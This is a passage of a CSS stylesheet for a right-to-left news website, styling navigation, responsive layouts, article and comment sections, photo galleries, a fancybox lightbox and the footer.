.nav-menu .menu-icon .navicon:after {
	top:-5px;
}
/* menu btn */

.nav-menu .menu-btn {
	display:none;
}
.nav-menu .menu-btn:checked ~ .menu {
	max-height:500px;
}
.nav-menu .menu-btn:checked ~ .menu-icon .navicon {
	background:transparent;
}
.nav-menu .menu-btn:checked ~ .menu-icon .navicon:before {
	transform:rotate(-45deg);
}
.nav-menu .menu-btn:checked ~ .menu-icon .navicon:after {
	transform:rotate(45deg);
}
.nav-menu .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:before,
.nav-menu .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:after {
	top:0;
}
/* 48em = 768px */

@media (min-width: 48em) {
	.nav-menu li {
		float:right;
	}
	.nav-menu li a {
		padding: 5px 20px;
		color: #fff;
	}
	.nav-menu .menu {
		clear: none;
		max-height: none;
	}
	.nav-menu .menu-icon {
		display: none;
	}
}
@media (max-width: 1199px) {
	.ex-links li {
		width:25% !important
	}
}
@media (min-width: 991px) {
	.box.showcase .box-content ul li {
		width:582px
	}
	.box.showcase .box-content ul li>a {
		width: 582px
	}
}
@media (max-width: 991px) {
	#main>.wrapper>.container>.row:first-child {
		margin-top:12px !important
	}
	body>section,
	body>header,
	body>footer,
	body>aside,
	body>article {
		min-width: 768px
	}
	.style_red #main,
	.style_black #main {
		margin-top: -30px
	}
	.style_red #main>.wrapper.white,
	.style_black #main>.wrapper.white {
		padding-top: 40px
	}
	.box.top.top-cols .box-content {
		height: auto
	}
	.box.top.top-cols .box-content ul li {
		padding: 0
	}
	.box.top.top-cols .box-content ul li>h4,
	.box.top.top-cols .box-content ul li>h3,
	.box.top.top-cols .box-content ul li>p {
		padding-left: 6px;
		padding-right: 6px
	}
	.box.top.top-cols .item-img {
		margin: 0;
		width: 100%;
		float: none
	}
	.box.top.top-cols .desc {
		margin-right: 0
	}
	.box.cols {
		min-height: 222px
	}
	.box.cols .items-row {
		width: 140px
	}
	.box.cols .items-row .item-img {
		max-height: 100%
	}
	.box.cols .items-row h3 {
		font-size: 16px
	}
	.box.list.list-thumbs li {
		min-height: 80px
	}
	.box.list.list-thumb-first .box-content ul li:first-child {
		min-height: 76px
	}
	.box.media-items .box-content ul li h3 {
		bottom: 0 !important
	}
	.box.showcase .pagers {
		display: block;
		width: 100%
	}
	.box.showcase .pagers a {
		opacity: 1
	}
	.box.showcase ul li {
		width: 422px !important
	}
	.box.showcase ul li>a {
		width: 422px !important
	}
	.box.showcase ul .desc.overlay {
		background: #000;
		width: 100%;
		height: 10%;
		top: auto;
		bottom: 0 !important
	}
	.box.showcase ul .desc.overlay p {
		display: none
	}
	.box.showcase ul .desc.overlay h3 {
		margin-top: 6px;
		font-size: 20px
	}
	.box.content.photoGall .box-content>a {
		width: 33.33333% !important
	}
	.tile.big .inner {
		height: 246px
	}
	.tile.big .inner a:before {
		top: 50% !important;
		left: 50% !important
	}
	.tile .inner {
		height: 120px
	}
	.tile .inner:before {
		top: 50% !important;
		left: 50% !important
	}
	.tile .inner .item-img {
		position: static
	}
	.tile .inner .title {
		bottom: 0 !important
	}
	#photos .showcase .pagers {
		width: 100%
	}
	#photos .showcase .desc {
		display: block !important;
		bottom: 0
	}
	#photos .gallery-header .item-title {
		margin-top: 20px
	}
	#photos .gallery-items li {
		width: 32%;
		margin-bottom: 18px
	}
	#photos .gallery-items li .item-img {
		height: auto;
		max-width: 220px;
		max-height: 147px
	}
	#photos .gallery-items li .item-img img {
		display: inline-block;
		height: 100%;
		max-width: 220px;
		max-height: 147px
	}
	.box.archive .box-title {
		min-height: 96px !important
	}
	.box.content.archive .btn {
		margin-top: 46px
	}
	.select-holder>div {
		margin-bottom: 18px
	}
	.select-holder>div:nth-child(4) {
		clear: right;
		margin-right: 0
	}
	.item-body div[itemprop=articleBody] img {
		width: 100%
	}
	.ex-links li {
		width: 33.3333333% !important
	}
}
@media (max-width: 767px) {
	body>section,
	body>header,
	body>footer,
	body>aside,
	body>article {
		min-width:320px
	}
	.col-sm-13 {
		width: 100%;
	}
	.wrapper {
		width: 100%
	}
	html[lang=en] #search,
	html[lang=ar] #search,
	html[lang=ur] #search,
	html[lang=tr] #search,
	html[lang=ku] #search {
		margin-top: 0 !important
	}
	#header {
		height: auto!important;
	}
	#headerimg {
		float: right;
		text-align: center
	}
	.nav-menu {
		width: 100%;
		position: relative;
		float: right;
		bottom: 0;
		right: 0;
	}
	.nav-menu .menu a {
		color: #fff;
		padding: 10px;
	}
	#masthead {
		overflow: hidden
	}
	#languages li a {
		padding: 0 4px !important
	}
	#photos .gallery-download:after {
		margin-top: 20px
	}
	#photos .gallery-desc {
		margin-top: 12px
	}
	#photos .gallery-items li {
		width: 49%;
		margin-bottom: 18px
	}
	#photos .gallery-items li a {
		margin: 0 auto;
		text-align: center
	}
	#photos .gallery-items li .item-img {
		height: auto
	}
	#photos .gallery-items li .item-img img {
		display: inline-block;
		height: 100%
	}
	.box.cols .items-row {
		width: 30%;
		margin: 1.5% !important
	}
	.box.cols .items-row .item-img {
		max-height: auto
	}
	.box.cols .items-row .item-img img {
		height: auto
	}
	.box.list.list-thumbs li .item-img {
		width: 20%
	}
	.box.list.list-thumbs li h3 {
		width: 68%
	}
	.box.list.list-thumb-first .box-content ul li:first-child .item-img {
		width: 40%;
		margin: 0
	}
	.box.content.photoGall .box-content>a {
		width: 50% !important
	}
	.box.showcase .box-content ul li {
		width: 99vw !important
	}
	.box.showcase .box-content ul li>a {
		width: 99vw !important
	}
	.tile.big .inner {
		height: auto !important
	}
	.tile.big .inner a {
		height: auto !important
	}
	.tile .inner {
		height: auto !important
	}
	.tile .inner a {
		height: auto !important
	}
	.tile .inner .title span.meta,
	.tile .inner .title span.small {
		display: none
	}
	.tile .inner .title span.heading {
		font-size: 12px
	}
	.slider .desc .title .heading {
		padding-bottom: 10px
	}
	.slider .desc .title .small {
		display: none !important
	}
	#footer-menu ul {
		float: none !important
	}
	.ex-links li {
		width: 50% !important
	}
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	margin-left:0;
	margin-right:-20px
}
.radio label,
.checkbox label {
	padding-left:0;
	padding-right:20px
}
.breadcrumb {
	padding:0;
	margin-bottom:0;
	list-style:none;
	background-color:transparent;
	border-radius:0
}
.breadcrumb>li {
	display:inline-block
}
.breadcrumb>li+li:before {
	content:">\00a0";
	padding:0 5px;
	color:#ccc
}
.breadcrumb>.active {
	color:#777
}
.clock {
	background-color:transparent;
	border:1px solid #777;
	display:inline-block;
	position:relative;
	vertical-align:center;
	border-radius:100%;
	height:18px;
	width:18px
}
.clock:after,
.clock:before {
	background:#777;
	border:1px solid #777;
	content:'';
	position:absolute;
	border-left:none;
	width:0;
	margin-top:2px;
}
.clock:hover,
.clock:hover:after,
.clock:hover:before {
	background-color:#eee
}
.clock:after {
	height:6px;
	left:6px;
	top:2px
}
.clock:before {
	height:6px;
	left:8px;
	top:4px;
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	transform:rotate(90deg)
}
.id:before {
	content:'\e80d'
}
.alert {
	padding:15px;
	margin-bottom:20px;
	border:1px solid #bce8f1;
	position:relative;
	background:#d9edf7;
	color:#31708f;
	padding-left:35px
}
.alert>p,
.alert>ul {
	margin-bottom:0
}
.alert>p+p {
	margin-top:5px
}
.alert .close {
	position:absolute;
	top:-2px;
	left:0;
	color:inherit;
	border:0 none;
	background:transparent;
	font-weight:bold
}
.alert .close span {
	font-size:12px
}
.alert blockqoute {
	display:block;
	font-size:14px;
	padding-right:6px;
	border-right:3px solid #bce8f1;
	margin-top:6px
}
.half-left {
	width:50%;
	float:left;
	text-align:left
}
.half-right {
	width:50%;
	float:right
}
.page.item {
	font-size:18px
}
.wp-caption-dd {
	font-size:14px;
	padding-top:0.5em;
	margin:0;
}
.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.alignleft {
	float:left;
	margin:0.5em 1em 0.5em 0;
}
.alignright {
	float:right;
	margin:0.5em 0 0.5em 1em;
}
.page.item .item-path a {
	color:#777
}
.page.item .item-path a:hover {
	color:#333;
	text-decoration:none
}
.page.item .item-title {
	clear:both;
	padding-top:4px;
	font-size:32px;
	line-height:1.3em
}
.page.item .item-title .kicker {
	color:#777;
	font-size:18px;
	font-weight:normal;
	line-height:1.3em
}
.page.item .item-title h2 {
	margin:0;
	font-size:18px;
	line-height:1.3em;
	font-weight:normal;
	padding:0
}
.page.item .item-title h1 {
	font-weight:bold;
	margin:10px 0 20px;
	margin-top:4
}
.page.item .item-title h1 a {
	text-decoration:none;
	transition:all .2s
}
.page.item .item-title h1 a:hover {
	color:#0099cc;
	border-right:3px solid #0099cc;
	padding-right:20px;
}
.page.item .item-title h1,
.page.item .item-title h2 {
	padding-right:0;
	padding-left:0
}
.page.item .item-title h1:before,
.page.item .item-title h2:before,
.page.item .item-title h1:after,
.page.item .item-title h2:after {
	display:none
}
.page.item .item-body .item-img {
	margin-bottom:12px
}
.page.item .item-body .item-img.img-md {
	width:50%;
	float:left;
	margin-right:6px
}
.page.item .item-body .item-img figcaption {
	font-size:14px;
	color:#777;
	line-height:1.6em
}
.page.item .item-body .item-text p {
	border:1px solid #ccc;
	padding:10px;
	font-size:18px;
	color:#333
}
.page.item .item-body .item-text p.summary {
	color:#5e5e5e
}
.page.item .box {
	margin-top:12px
}
.page.item .box.list.list-thumbs li>a {
	display:block;
	margin-right:0;
	margin-left:6px;
	width:120px;
	float:right
}
.page.item .box.list.list-thumbs li>a .item-img {
	width:100%;
	height:auto;
	margin:0;
	float:none
}
.page.item .box.list.list-thumbs li h3 {
	width:100%;
	margin-right:126px;
	margin-left:0;
	float:none;
	font-size:18px;
	font-weight:normal;
	line-height:1.5em
}
.page.item .box.comments a:hover {
	text-decoration:none
}
.page.item .box.comments .comment-header {
	background:#f7f7f7;
	font-size:11px;
	height:24px;
	line-height:24px;
	overflow:hidden
}
.page.item .box.comments .comment-header .meta {
	font-size:0
}
.page.item .box.comments .comment-header .meta span {
	display:inline-block;
	font-size:11px;
	overflow:hidden
}
.page.item .box.comments .comment-header .meta span.author {
	width:40%
}
.page.item .box.comments .comment-header .meta span.flag {
	width:20%
}
.page.item .box.comments .comment-header .meta span.flag img {
	margin-top:-3px
}
.page.item .box.comments .comment-header .meta span.date {
	width:40%
}
.page.item .box.comments .comment-header .rating {
	padding:0 0 0 16px
}
.page.item .box.comments .comment-header .rating .rate {
	display:inline-block;
	position:relative;
	color:#0992b4;
	height:16px;
	border:1px solid #777;
	cursor:pointer;
	line-height:16px;
	overflow:hidden;
	font-size:10px;
	border-radius:2px;
	padding:0 0 0 16px;
	width:60px;
	margin:4px 0 0 0
}
.page.item .box.comments .comment-header .rating .rate:before {
	content:'+';
	display:block;
	position:absolute;
	top:0;
	left:0;
	top:-1px;
	color:white;
	width:16px;
	height:18px;
	background:#0992b4
}
.page.item .box.comments .comment-header .rating .rate.minus {
	color:#c60000;
	padding-left:0;
	padding-right:16px
}
.page.item .box.comments .comment-header .rating .rate.minus:before {
	content:'-';
	left:auto;
	right:0;
	background:#c60000
}
.page.item .box.comments .comment-header .reply-button .btn {
	padding:0 12px;
	margin-left:24px;
	margin-top:2px;
	float:left
}
.page.item .box.comments .comment-body {
	padding:12px;
	font-size:13px
}
.page.item .box.comments ul ul {
	margin-right:48px;
	margin-top:24px
}
.page.item .box.comments .btn-xs {
	padding:0 6px;
	font-size:12px
}
.page.item .box.comment-form .comment-info {
	padding:0 6px
}
.page.item .box.comment-form .comment-info:before,
.page.item .box.comment-form .comment-info:after {
	content:" ";
	display:table
}
.page.item .box.comment-form .comment-info:after {
	clear:both
}
.page.item .box.comment-form .comment-info:before,
.page.item .box.comment-form .comment-info:after {
	content:" ";
	display:table
}
.page.item .box.comment-form .comment-info:after {
	clear:both
}
.page.item .box.comment-form form {
	width:auto;
	margin:30px -6px;
	padding:0;
	position:relative
}
.page.item .box.comment-form form fieldset {
	position:relative
}
.page.item .box.comment-form form .form-group {
	width:50%;
	padding:0 6px;
	margin-left:50%
}
.page.item .box.comment-form form .form-group label {
	font-weight:normal;
	font-size:12px
}
.page.item .box.comment-form form .form-group input:not(.btn) {
	text-align:right;
	color:#333
}
.page.item .box.comment-form form .form-group input[type="email"] {
	direction:ltr;
	text-align:left
}
.page.item .box.comment-form form .form-group textarea {
	color:#333;
	width:100%
}
.page.item .box.comment-form form .form-group .btn {
	background: #61bb46;
	border: 3px solid #61bb46;
	border-radius:0;
	padding:4px 10px
}
.page.item .box.comment-form form .form-group input,
.page.item .box.comment-form form .form-group textarea {
	border:1px solid #61bb46
}
.page.item .box.comment-form form .form-group.comment-textarea {
	margin-left:0 !important;
	position:absolute;
	top:0;
	left:0
}
.page.item .box.comment-form .list.list-bullets.list-bullets_color-gray li {
	color:#333
}
.item-footer {
	margin:12px 0
}
.item-sharing {
	margin:0
}
.item-sharing ul {
	font-size:0;
	margin:0
}
.item-sharing ul li a {
	width:36px;
	height:36px
}
.item-sharing ul li a i {
	font-size:24px;
	line-height:36px
}
.item-link label {
	font-weight:normal;
	font-size:15px
}
.item-link input {
	direction:ltr;
	text-align:left;
	border-radius:0;
	padding:4px 8px;
	width:220px;
	border:0 none;
	cursor:default;
	background:transparent
}
.item-id {
	font-size:16px;
	font-weight:bold
}
.item-id span {
	font-weight:normal;
	padding-left:10px;
	font-size:15px
}
.page.itemlist {
	margin-bottom:12px
}
.page.itemlist .path {
	margin:12px 0
}
.page.itemlist .path a {
	color:#777;
	font-size:16px
}
.page.itemlist .path a:hover {
	color:#333;
	text-decoration:none
}
.page.itemlist .box {
	margin-bottom:12px
}
.page.itemlist .box.top {
	padding-bottom:0
}
.page.itemlist .box.top .box-content ul li {
	background:transparent
}
.page.itemlist .box.top .box-content ul li h4 a,
.page.itemlist .box.top .box-content ul li h3 a {
	display:block
}
.page.itemlist .box.top .box-content ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.top .box-content ul li h3 {
	font-size:32px;
	font-weight:bold;
	margin-bottom:12px
}
.page.itemlist .box.top .box-content ul li h3 a {
	color:#333;
	transition:all .2s
}
.page.itemlist .box.top .box-content ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.top .box-content ul li p {
	font-size:18px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul {
	margin:0 -6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li {
	float:right;
	width:33.33333%;
	margin:0;
	padding:0 6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li>a {
	display:block;
	height:140px;
	border-bottom:10px solid transparent;
	overflow:hidden
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li>a .item-img {
	margin-bottom:0;
	height:auto;
	max-height:none
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 a,
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a {
	display:block
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 {
	margin:0
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 {
	margin:0
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a {
	color:#333;
	transition:all .2s;
	padding-top:6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.highlights ul li {
	padding-bottom:0;
	margin-bottom:6px;
	background:0 none;
	border:0 none;
	position:relative
}
.page.itemlist .box.highlights ul li .item-time {
	position:absolute;
	top:0;
	left:0;
	color:#919191;
	font-size:11px
}
.page.itemlist .box.highlights ul li:hover h3 a {
	color:#428bca
}
.page.itemlist .box.highlights ul li>a {
	display:block;
	max-height:82px;
	overflow:hidden;
	float:right;
	width:130px;
	margin-left:4px
}
.page.itemlist .box.highlights ul li>a .item-img {
	width:100%;
	height:auto;
	float:none;
	margin:0;
	padding:0
}
.page.itemlist .box.highlights ul li h4 a,
.page.itemlist .box.highlights ul li h3 a {
	display:block
}
.page.itemlist .box.highlights ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.highlights ul li h3 {
	margin:0
}
.page.itemlist .box.highlights ul li h3 a {
	transition:all .15s;
	color:#333;
	padding-top:3px
}
.page.itemlist .box.highlights ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.highlights ul li p {
	margin:0
}
.page.gallery {
	margin-top:12px;
	margin-bottom:12px
}
.page.gallery .tile {
	height:240px
}
.page.gallery .tile .inner {
	height:240px
}
.page.gallery .tile .inner .title {
	bottom:-24px
}
.page.gallery .tile .inner>a:hover .title {
	bottom:0
}
.page.gallery .box.top {
	padding-bottom:0;
	margin-bottom:12px
}
.page.gallery .box.top ul li {
	padding:0;
	background:transparent;
	border:0 none
}
.page.gallery .box.top ul li>a {
	width:60%;
	display:block;
	float:right;
	margin-left:12px
}
.page.gallery .box.top ul li>a .item-img {
	float:none;
	margin:0;
	padding:0;
	width:100%
}
.page.gallery .box.top ul li h4 {
	padding-top:12px
}
.page.gallery .box.top ul li h4 a:hover {
	text-decoration:none
}
.page.gallery .box.top ul li h3 {
	font-size:32px;
	font-weight:bold;
	line-height:1.4em
}
.page.gallery .box.top ul li h3 a {
	color:#eee;
	display:block;
	padding-bottom:6px
}
.page.gallery .box.top ul li h3 a:hover {
	color:#777;
	text-decoration:none
}
.page.gallery .box.top ul li p {
	color:#777;
	font-size:18px
}
.page.gallery .box {
	margin-top:12px
}
.page.gallery .box.content.photoGall header {
	background:transparent;
	height:auto
}
.page.gallery .box.content.photoGall header h4,
.page.gallery .box.content.photoGall header .item-time {
	font-family:tahoma;
	font-size:12px;
	color:#eee;
	line-height:22px
}
.page.gallery .box.content.photoGall header .item-time {
	float:left;
	color:#777
}
.page.gallery .box.content.photoGall header h2 {
	background:transparent;
	font-size:32px;
	padding:0;
	margin-bottom:12px;
	font-weight:bold
}
.page.gallery .box.content.photoGall .box-content {
	margin:0 -6px;
	font-size:0
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs {
	display:inline-block;
	width:25%;
	padding:0 6px;
	margin-bottom:12px;
	font-size:14px;
	vertical-align:middle;
	height:155px;
	text-align:center
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs img {
	display:inline-block;
	width:auto;
	height:100%;
	text-align:center
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs.large-item {
	width:100%;
	height:auto
}
.page.gallery .box.list.list-thumbs li>a {
	display:block;
	margin-right:0;
	margin-left:6px;
	width:120px;
	float:right
}
.page.gallery .box.list.list-thumbs li>a .item-img {
	width:100%;
	height:auto;
	margin:0;
	float:none
}
.page.gallery .box.list.list-thumbs li h3 {
	width:100%;
	margin-right:126px;
	margin-left:0;
	float:none;
	font-size:18px;
	font-weight:normal;
	line-height:1.5em
}
.page.gallery .box.list.list-thumbs li h3 a {
	color:#eee
}
.page.gallery .box.list.list-thumbs li h3 a:hover {
	color:#000 !important
}
.page.gallery .box.comment-form form {
	padding:0;
	margin-top:6px;
	font-size:14px;
	width:75%
}
.page.gallery .box.comment-form form .form-control {
	background:#f2f2f2;
	width:50%
}
.page.gallery .box.comment-form form label {
	font-weight:normal
}
.page.gallery .box.comment-form form input,
.page.gallery .box.comment-form form textarea {
	border:1px solid #eee;
	color:#333
}
.page.gallery .box.comment-form .list span {
	color:#eee
}
.page.gallery .gallery-footer {
	margin:12px 0
}
.page.gallery .list-tags ul li a,
.page.gallery ul.list-tags li a {
	background:#555;
	color:#fff
}
.page.gallery .list-tags ul li a:hover,
.page.gallery ul.list-tags li a:hover {
	background:#000
}
.box.content.photoGall .box-content>a {
	width:25%
}
.box.content.photoGall .box-content>a>img {
	max-width:100%
}
.box.content.photoGall p.summary {
	color:#eee;
	margin-left:50px
}
.download-gallery {
	display:block;
	width:40px;
	height:40px;
	background:#5cb85c;
	position:absolute;
	top:32px;
	left:0;
	line-height:40px;
	text-align:center;
	font-size:20px;
	text-indent:0;
	transition:.2s all;
	color:#fff;
	text-decoration:none
}
.download-gallery:hover {
	background:#449d44;
	text-decoration:none
}
.fancybox-title {
	text-align:right
}
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp {
	padding:0;
	margin:0;
	border:0;
	outline:none;
	vertical-align:top
}
.fancybox-wrap {
	position:absolute;
	top:0;
	left:0;
	z-index:8020
}
.fancybox-skin {
	position:relative;
	background:#f9f9f9;
	color:#444;
	text-shadow:none;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.fancybox-opened {
	z-index:8030
}
.fancybox-opened .fancybox-skin {
	-webkit-box-shadow:0 10px 25px rgba(0,
	0,
	0,
	0.5);
	-moz-box-shadow:0 10px 25px rgba(0,
	0,
	0,
	0.5);
	box-shadow:0 10px 25px rgba(0,
	0,
	0,
	0.5)
}
.fancybox-outer,
.fancybox-inner {
	position:relative
}
.fancybox-inner {
	overflow:hidden
}
.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling:touch
}
.fancybox-error {
	color:#444;
	font-size:14px;
	margin:0;
	padding:15px;
	white-space:nowrap
}
.fancybox-image,
.fancybox-iframe {
	display:block;
	width:100%;
	height:100%
}
.fancybox-image {
	max-width:100%;
	max-height:100%
}
#fancybox-loading,
.fancybox-close,
.fancybox-prev span,
.fancybox-next span {
	background-image:url('fancybox_sprite.png')
}
#fancybox-loading {
	position:fixed;
	top:50%;
	left:50%;
	margin-top:-22px;
	margin-left:-22px;
	background-position:0 -108px;
	opacity:.8;
	cursor:pointer;
	z-index:8060
}
#fancybox-loading div {
	width:44px;
	height:44px;
	background:url('fancybox_loading.gif') center center no-repeat
}
.fancybox-close {
	position:absolute;
	top:-18px;
	right:-18px;
	width:36px;
	height:36px;
	cursor:pointer;
	z-index:8040
}
.fancybox-nav {
	position:absolute;
	top:0;
	width:40%;
	height:100%;
	cursor:pointer;
	text-decoration:none;
	background:transparent url('blank.gif');
	-webkit-tap-highlight-color:rgba(0,
	0,
	0,
	0);
	z-index:8040
}
.fancybox-prev {
	left:0
}
.fancybox-next {
	right:0
}
.fancybox-nav span {
	position:absolute;
	top:50%;
	width:36px;
	height:34px;
	margin-top:-18px;
	cursor:pointer;
	z-index:8040;
	visibility:hidden
}
.fancybox-prev span {
	left:10px;
	background-position:0 -36px
}
.fancybox-next span {
	right:10px;
	background-position:0 -72px
}
.fancybox-nav:hover span {
	visibility:visible
}
.fancybox-tmp {
	position:absolute;
	top:-99999px;
	left:-99999px;
	visibility:hidden;
	max-width:99999px;
	max-height:99999px;
	overflow:visible !important
}
.fancybox-lock {
	overflow:hidden !important;
	width:auto
}
.fancybox-lock body {
	overflow:hidden !important
}
.fancybox-lock-test {
	overflow-y:hidden !important
}
.fancybox-overlay {
	position:absolute;
	top:0;
	left:0;
	overflow:hidden;
	display:none;
	z-index:8010;
	background:url('fancybox_overlay.png')
}
.fancybox-overlay-fixed {
	position:fixed;
	bottom:0;
	right:0
}
.fancybox-lock .fancybox-overlay {
	overflow:auto;
	overflow-y:scroll
}
.fancybox-title {
	visibility:hidden;
	font-size:16px;
	position:relative;
	text-shadow:none;
	z-index:8050
}
.fancybox-opened .fancybox-title {
	visibility:visible
}
.fancybox-title-float-wrap {
	position:absolute;
	bottom:0;
	right:50%;
	margin-bottom:-35px;
	z-index:8050;
	text-align:center
}
.fancybox-title-float-wrap .child {
	display:inline-block;
	margin-right:-100%;
	padding:2px 20px;
	background:transparent;
	background:rgba(0,
	0,
	0,
	0.8);
	-webkit-border-radius:15px;
	-moz-border-radius:15px;
	border-radius:15px;
	text-shadow:0 1px 2px #222;
	color:#FFF;
	font-weight:bold;
	line-height:24px;
	white-space:nowrap
}
.fancybox-title-outside-wrap {
	position:relative;
	margin-top:10px;
	color:#fff
}
.fancybox-title-inside-wrap {
	padding-top:10px
}
.fancybox-title-over-wrap {
	position:absolute;
	bottom:0;
	left:0;
	color:#fff;
	padding:10px;
	background:#000;
	background:rgba(0,
	0,
	0,
	0.8)
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
	#fancybox-loading,
	.fancybox-close,
	.fancybox-prev span,
	.fancybox-next span {
		background-image:url('fancybox_sprite@2x.png');
		background-size:44px 152px
	}
	#fancybox-loading div {
		background-image: url('fancybox_loading@2x.gif');
		background-size: 24px 24px
	}
}
#fancybox-thumbs {
	position:fixed;
	right:0;
	direction:rtl;
	width:100%;
	overflow:hidden;
	z-index:8050
}
#fancybox-thumbs.bottom {
	bottom:2px
}
#fancybox-thumbs.top {
	top:2px
}
#fancybox-thumbs ul {
	position:relative;
	list-style:none;
	margin:0;
	padding:0
}
#fancybox-thumbs ul li {
	float:right;
	padding:1px;
	opacity:.5
}
#fancybox-thumbs ul li.active {
	opacity:.75;
	padding:0;
	border:1px solid #fff
}
#fancybox-thumbs ul li:hover {
	opacity:1
}
#fancybox-thumbs ul li a {
	display:block;
	position:relative;
	overflow:hidden;
	border:1px solid #222;
	background:#111;
	outline:none
}
#fancybox-thumbs ul li img {
	display:block;
	position:relative;
	border:0;
	padding:0;
	max-width:none
}
.mobile-ads .box {
	margin-top:12px
}
#masthead {
	background:#fff !important
}
#masthead a {
	color:#222 !important
}
#head .box.ads li .item-img {
	margin-bottom:0
}
#logo a {
	height:80px;
	background-position:right center !important;
	margin-top:4px
}
#mainmenu {
	margin-bottom:0 !important;
	background:#400000 !important;
	height:36px !important
}
#search .input-group {
	margin-top:0 !important
}
.logo-2 {
	display:block;
	float:left;
	width:166px;
	height:88px
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
	#search input {
		line-height:normal
	}
}
#footer {
	background:#434343;
	color:#fff;
	min-height:60px
}
#footer:after {
	height:200px;
	background:#434343
}
#footer a {
	color:#FFF
}
#footer .footer-container {
	padding-top:6px
}
#footer .social-icons ul {
	float:left
}
#footer .social-icons ul li {
	padding:0 2px
}
#footer .social-icons ul li a {
	transition:.2s all;
	color:#fff;
	display:inline-block;
	font-size:16px
}
#footer .social-icons ul li a:hover {
	color:#ddd
}
#footer #footer-logo {
	background:url('img/logo.png') no-repeat right 0 transparent;
	height:80px
}
#footer #footer-logo a {
	height:80px
}
#footer #footer-items {
	padding:20px 0
}
#footer .footer-logo {
	display:block
}
#footer .footer-logo img {
	display:block;
	height:40px;
	width:auto
}
#footer .footer-menu li {
	font-size:16px
}
#footer .footer-menu li a {
	color:#fff;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
#copyright {
	background:transparent;
	height:auto
}
#copyright p {
	color:#ddd;
	line-height:40px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
.totop {
	position:fixed;
	right:20px;
	bottom:80px;
	z-index:110;
	background:#eee;
	display:block;
	width:60px;
	height:60px;
	text-align:center;
	line-height:60px;
	color:#666;
	border-radius:4px;
	display:none
}
.totop:hover {
	text-decoration:none;
	background:#d5d5d5;
	color:#333;
	transition:.2s all
}
p {
	color:#333
}
.page.itemlist {
	margin-bottom:12px
}
.page.itemlist .path {
	margin:12px 0
}
.page.itemlist .path a {
	color:#777;
	font-size:16px
}
.page.itemlist .path a:hover {
	color:#333;
	text-decoration:none
}
.page.itemlist .box {
	margin-bottom:12px
}
.page.itemlist .box.top {
	padding-bottom:0
}
.page.itemlist .box.top .box-content ul li {
	background:transparent
}
.page.itemlist .box.top .box-content ul li h4 a,
.page.itemlist .box.top .box-content ul li h3 a {
	display:block
}
.page.itemlist .box.top .box-content ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.top .box-content ul li h3 {
	font-size:32px;
	font-weight:bold;
	margin-bottom:12px
}
.page.itemlist .box.top .box-content ul li h3 a {
	color:#333;
	transition:all .2s
}
.page.itemlist .box.top .box-content ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.top .box-content ul li p {
	font-size:18px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul {
	margin:0 -6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li {
	float:right;
	width:33.33333%;
	margin:0;
	padding:0 6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li>a {
	display:block;
	height:140px;
	border-bottom:10px solid transparent;
	overflow:hidden
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li>a .item-img {
	margin-bottom:0;
	height:auto;
	max-height:none
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 a,
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a {
	display:block
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 {
	margin:0
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 {
	margin:0
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a {
	color:#333;
	transition:all .2s;
	padding-top:6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.highlights ul li {
	padding-bottom:0;
	margin-bottom:6px;
	background:0 none;
	border:0 none;
	position:relative
}
.page.itemlist .box.highlights ul li .item-time {
	position:absolute;
	top:0;
	left:0;
	color:#919191;
	font-size:11px
}
.page.itemlist .box.highlights ul li:hover h3 a {
	color:#428bca
}
.page.itemlist .box.highlights ul li>a {
	display:block;
	max-height:82px;
